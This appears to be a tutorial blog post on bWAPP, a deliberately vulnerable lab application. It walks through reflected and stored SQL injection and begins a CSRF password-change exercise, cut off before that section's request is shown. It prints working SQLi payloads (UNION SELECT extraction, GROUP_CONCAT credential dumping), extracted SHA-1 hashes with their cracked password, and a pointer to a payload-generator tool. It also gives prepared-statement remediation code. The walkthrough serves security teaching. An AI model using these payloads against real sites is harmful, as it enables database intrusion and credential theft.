
bWAPP (buggy Web Application)
A comprehensive guide to bWAPP, a deliberately insecure web application designed to teach over 100 different web vulnerabilities. [Sql-injection (search/get + stored/blog + Csrf change password)]
bWAPP (buggy Web Application)

in this task we need to solve 3 vulnerabilities in bWAPP:
- Sql-injection (search/get + stored/blog + Csrf change password)
bWAPP (buggy Web Application)
bWAPP (buggy Web Application) is a free and open-source security testing framework developed by MME. It is a deliberately insecure web application designed to help security enthusiasts, developers, and students discover, exploit, and prevent web vulnerabilities.
What makes bWAPP unique is its sheer scale: it hosts **over 100 different web vulnerabilities**, covering all major known bugs including the entire OWASP Top 10.
Built on PHP and MySQL, it serves as a comprehensive educational tool for successful penetration testing. You can run it manually (via WAMP/XAMPP) or, more conveniently, through bee-box, a custom Linux virtual machine pre-installed with bWAPP.

⚠️ Vital Note: The Database Reset Button
Before you begin, you must know how to fix the environment if it breaks. bWAPP’s database can often get corrupted during testing (especially when performing aggressive SQL Injections).
- The Fix: If you encounter connection errors or simply need a fresh start, navigate immediately to:
http://[Target-IP]/bWAPP/install.php - The Action: Click “Click here to install the database!”. This will drop the existing tables and rebuild them from scratch.

3. The “Security Level” Feature - The Core of Training

This feature is the “brain” of bWAPP. Upon logging in, you will notice a dropdown menu that controls the application’s defensive posture. This setting directly alters the backend code’s reaction to your payloads:
- 🟢 Low (No Protection): The vulnerability is completely exposed with zero filtering or sanitization. Always start here to understand the fundamental logic of the exploit.
- 🟡 Medium (Basic Defense): The developer has attempted simple protections (e.g.,
addslashesin PHP or basic JavaScript filters). This is where the real challenge of Filter Bypassing begins. - 🔴 High (Secure Mode): The code implements industry Best Practices. Exploiting this level typically requires finding complex logical flaws rather than standard syntax errors.
4. Practical Task: SQL Injection
I. SQL Injection (Search/GET)
Excellent choice. You have started with the “Mother of All Vulnerabilities”.
SQL Injection (Search/GET) is the foundation upon which entire hacking empires are built. In this challenge, we are dealing with the **HTTP GET** method, meaning the Payload (malicious code) will be clearly visible in the browser's URL bar. This visibility makes detection and exploitation significantly easier.
The Mission: Fasten your seatbelt; we are about to “slice open” the database and dump its entire contents.
0. Preliminary Reconnaissance: Identifying the Stack
Before injecting a single character, we must identify the technology running in the background. Understanding the database type is crucial for crafting the correct payloads.
The Tool: Wappalyzer I highly recommend using the Wappalyzer Extension to instantly profile the web application.

The Insight: As seen in the image, the application is running on a MySQL database. This piece of information is critical because it tells us exactly which SQL syntax (MySQL flavor) we need to use for our injection attacks.
Now that we have confirmed the target, let’s proceed to the injection.
Phase 1: Reconnaissance - “Are you vulnerable?”
The first rule of SQL Injection is: “Break the code to see how it works.”
- Navigate to the Search for a movie input field.
- Enter a single character:
'(Single Quote). - Click Search.
Observation: Did you see an error message stating something like: Error: You have an error in your SQL syntax...?

Technical Analysis: This error message is your “Green Light”. It confirms that the database (MySQL) interpreted your quote as part of the SQL Command rather than just plain text data. This unexpected character broke the syntax of the query.
The Vulnerable Backend Logic: Here is what the PHP code likely looks like on the server:
$title = $_GET["title"];// The input is concatenated directly without sanitization$sql = "SELECT * FROM movies WHERE title LIKE '%" . $title . "%'";When you input a single quote, the query becomes malformed:
SELECT * FROM movies WHERE title LIKE '%' ' %'When you injected ’, the query became: SELECT * FROM movies WHERE title LIKE ’%’% This leaves an unbalanced quote, causing the database to crash and throw the syntax error.
Next Step:
Now that we have confirmed the vulnerability, shall we move to Phase 2 (Confirming the Logic with Boolean payloads like ' OR 1=1 --)?
Phase 2: The Boolean Attack - “The Show All Trick”
Now, we want to prove the vulnerability by retrieving all data, even records we didn’t search for.
The Payload:
test' or 1=1 #Note: In SQL, if you use the double dash
--, you must include a trailing space (e.g.,--). To be safe and easier, we use#, which is the standard comment character in MySQL.

Action:
Enter ' or 1=1 # into the search box and click Search.
The Result: You should see a list of every single movie in the database.
Why did this happen? (The Logic)
The query processed by the backend effectively became:
SELECT * FROM movies WHERE title LIKE '%' or 1=1 # ...🛠️ Pro Tip: Automating Payloads with “Hack-Tools”
If you don’t want to memorize every single query or type them manually every time, I highly recommend using Hack-Tools. It is an all-in-one browser extension that generates payloads for SQLi, XSS, Reverse Shells, and more on the fly.
🔗 GitHub Repository: LasCC/Hack-Tools
Running it Locally (Developer Mode)
If you prefer to run it as a standalone local web application (or want to inspect the source code), you can build it from the source:
# 1. Clone the repositorygit clone [https://github.com/LasCC/Hack-Tools.git](https://github.com/LasCC/Hack-Tools.git)
# 2. Navigate to the foldercd Hack-Tools

# 3. Install dependencies and build the projectnpm install && npm run buildPhase 3: Advanced Attack (UNION Based) - “Stealing the Crown Jewels”
Here is where the real game begins. We will use the UNION operator to merge our own malicious results (like usernames and passwords) with the legitimate search results.
Step A: Determining Column Count
To make a UNION attack work, our injected query must have the exact same number of columns as the original query on the server. If they don’t match, the database will throw an error.
We use the ORDER BY command to guess this number. We keep increasing the number until the application crashes.
- Try:
' ORDER BY 1 #(Works? Yes) - Try:
' ORDER BY 5 #(Works? Yes) - Try:
' ORDER BY 7 #(Works? Yes)

The Breaking Point:
Now, try: ' ORDER BY 8 #

Conclusion:
Since 7 worked and 8 failed, we confirm that the current table has exactly 7 columns.
Step B: Identifying Visible Columns
Now that we know there are 7 columns, we need to find out which ones actually display their data on the webpage. These specific columns will be our “screens” to display the stolen data.
The Payload:
' UNION SELECT 1, 2, 3, 4, 5, 6, 7 #
Analysis: Look at the results. You will see numbers (e.g., 2, 3, 4, 5) printed where the movie details usually appear. These are the columns we can use.
Step C: The Knockout Blow (Data Extraction)
Now, we replace the visible numbers with SQL system functions to extract sensitive information.
The Final Payload: We will extract the Database Name, the Current User, and the DB Version.
' UNION SELECT 1, database(), user(), 4, @@version, 6, 7 #
What are you looking at?
- Instead of a movie title, you see: bWAPP (The Database Name).
- You see: root@localhost (or
bee@localhost).⚠️ Critical Note: If you see
root, this is a complete security catastrophe. It means the web application has full administrative privileges over the database server. - You see: The specific Version of the MySQL database.
Mission Debriefing
1. The Vulnerability
The application takes raw user input ($_GET['title']) and directly concatenates it into the SQL command string. There is zero separation between code and data.
2. The Exploit
We used special characters (specifically the Single Quote ') to “break out” of the intended text string. We then chained a secondary query using the UNION operator to retrieve and dump sensitive data from hidden tables.
3. The Remediation (How to Fix It)
If you were the developer, the only secure way to fix this is by using Prepared Statements (Parameterized Queries).
Secure PHP Example:
// ❌ BAD (Vulnerable):// $sql = "SELECT * FROM movies WHERE title LIKE '%" . $user_input . "%'";
// ✅ GOOD (Secure - PDO Prepared Statement):$stmt = $pdo->prepare('SELECT * FROM movies WHERE title LIKE :title');$stmt->execute(['title' => "%" . $user_input . "%"]);
$results = $stmt->fetchAll();
هان بس خذ فكرة عن الكود الآمن عالسريع بس مش اكثر
II. SQL Injection (Stored/Blog)
Objective: Exploit the stored SQL Injection vulnerability in the blog feature to extract sensitive user data and crack password hashes.
Understanding Stored SQL Injection
Unlike Reflected SQLi (which ends with the request), Stored SQLi saves malicious code permanently in the database. Every time any user or administrator views the affected page, the injected code executes.
Impact: Significantly more dangerous than reflected attacks due to persistent nature and broader victim exposure.
Phase 1: Testing for Vulnerability

Steps:
- Navigate to the blog entry field
- Enter a single quote:
' - Submit the form
Expected Result: An SQL error message appears, confirming unfiltered user input flows directly into the database query.
Phase 2: Extracting System Information
Unlike Reflected SQLi using ORDER BY, Stored SQLi with INSERT statements employs Subqueries to inject data into additional database columns.
Payload:
', (SELECT @@version))-- -
Payload Breakdown:
- The comma
,signals an additional column value to the INSERT statement SELECT @@versionretrieves the MySQL database version-- -comments out the remaining original query
Result: Output displays 5.1.41-3ubuntu12.6-log - revealing MySQL version and OS information (Ubuntu Linux).
Phase 3: Extracting User Credentials
Now we proceed to the critical step: dumping usernames and password hashes from the database.
Payload:
', (SELECT GROUP_CONCAT(login, 0x3a, password) FROM users))-- -
Payload Details:
GROUP_CONCAT()merges all rows into a single line0x3ais hex code for colon:(separator between username and hash)FROM userstargets the users table
Extracted Data:
A.I.M:6885858486f31043e5839c735d99457f045affd0bee:6885858486f31043e5839c735d99457f045affd0Phase 4: Hash Analysis and Password Cracking

Hash Analysis:
- Length: 40 characters
- Format: Hexadecimal string
- Algorithm: SHA-1 (cryptographically broken)
Critical Finding: Both users (A.I.M and bee) use the same password hash - compounding the security failure.
Cracking the Hash:
The famous hash 6885858486f31043e5839c735d99457f045affd0 cracks quickly to reveal: bug
Summary: Stored SQLi Attack Chain
| Phase | Payload | Result |
|---|---|---|
| 1. Detection | ' | SQL Error |
| 2. System Info | ', (SELECT @@version))-- - | MySQL version revealed |
| 3. Data Dump | ', (SELECT GROUP_CONCAT(...))-- - | All usernames and hashes extracted |
| 4. Hash Crack | [Online cracker] | Plain-text password discovered |
III. Cross-Site Request Forgery (CSRF - Change Password)
Objective: Force a logged-in user to change their password without their knowledge or consent through a malicious page.
Technical Concept
CSRF exploits a fundamental browser behavior: When you’re logged into a website, the browser automatically includes session cookies with every request to that domain.
If an attacker tricks a victim into visiting a malicious page, the browser will execute state-changing actions (like password changes) as if the victim initiated them.
Step 1: Analyzing the Normal Request

When a user changes their password normally, the URL appears as:
